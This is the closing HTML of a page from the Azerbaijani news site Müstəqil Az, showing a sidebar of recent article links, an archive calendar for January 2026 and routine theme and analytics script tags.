                            <a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;"><img post-id="168667" fifu-featured="1" width="91" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&amp;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&amp;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&amp;oe=6972BDA3" class="clean-grid-recent-post-img wp-post-image" alt="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi"><img post-id="168661" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



